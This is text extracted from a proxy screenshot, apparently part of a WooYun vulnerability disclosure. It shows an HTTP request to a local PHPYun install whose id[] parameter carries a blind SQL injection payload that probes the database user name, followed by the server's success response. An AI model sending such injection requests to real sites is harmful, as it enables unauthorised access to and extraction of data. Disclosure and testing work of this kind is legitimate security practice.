 Request
Raw Params Headers Hex
POST /phpyun/member/index.php?c=saveshow HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:29.0) Gecko/20100101 Firefox/29.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://localhost/phpyun/member/index.php?c=addshow
Cookie: T3_TSV3_LOGGED_USER=fLe5eNBK3jvLJl33jUcIATk7PtdkqVd9;
bdshare_firstime=1400574902988; ECS[visit_times]=2;
CNZZDATA1702264=cnzz_eid%3D1147148974-1401347835-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401347835%26cnzz_a%3D6%26sin%3Dnone%26ltime%3D140134783
3769;
CNZZDATA1670348=cnzz_eid%3D1064646415-1401347967-http%253A%252F%252Flocalhos
t%252F%26ntime%3D1401432692%26cnzz_a%3D22%26ltime%3D1401416296799%26rtime%
3D1; CKFinder_Path=upload%3A%2F%3A1; CKFinder_Settings=TNNDS;
CNZZDATA80862620=cnzz_eid%3D1320434037-1401866569-%26ntime%3D1402306916%2
6cnzz_a%3D23%26sin%3Dnone%26ltime%3D1402306917846%26rtime%3D2; ver=free;
login_username=admin; login_password=dfaaf9725efdde436b49e4604b1ab060;
passinfo=%E5%85%8D%E8%B4%B9%E7%89%88+%3Ca+href%3D%22http%3A%2F%2Fwww.
cmseasy.cn%2Fservice_1.html%22+target%3D%22_blank%22%3E%3Cfont+color%3D%22gree
n%22%3E%28%E8%B4%AD%E4%B9%B0%E6%8E%88%E6%9D%83%29%3C%2Ffont%3E%3C
%2Fa%3E PHPSESSID=39e100d0a1b3b4701180e6f5720d45e5; uid=3; username=111111;
salt=3b1b19; email=111111%40123.com; shell=f11fa14d89bcc1c59f42ef4c7d10e3c9;
usertype=2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
title_2=%CD%B7%CF%F1&id%5B%5D=if(substring(user(),1,1)=char(114),2,888))%23&submitbt
n=%B1%A3%B4%E6%CE%C4%BC%FE
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 10 Jun 2014 08:03:28 GMT
Server: Apache/2.0.64 (Win32) PHP/5.2.5
X-Powered-By: PHP/5.2.5
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
P3P: CP="NOI ADM DEV PSAi COM NAV OUR OTRo STP IND DEM"
Vary: Accept-Encoding
Content-Length: 208
Keep-Alive: timeout=15, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=GBK
<input id="layer_url" type="hidden" value="index.php?c=show"><input id="layer_msg"
type="hidden" value="修改成功！"><input id="layer_time" type="hidden" value="2"><input
id="layer_st" type="hidden" value="9">
www.wooyun.org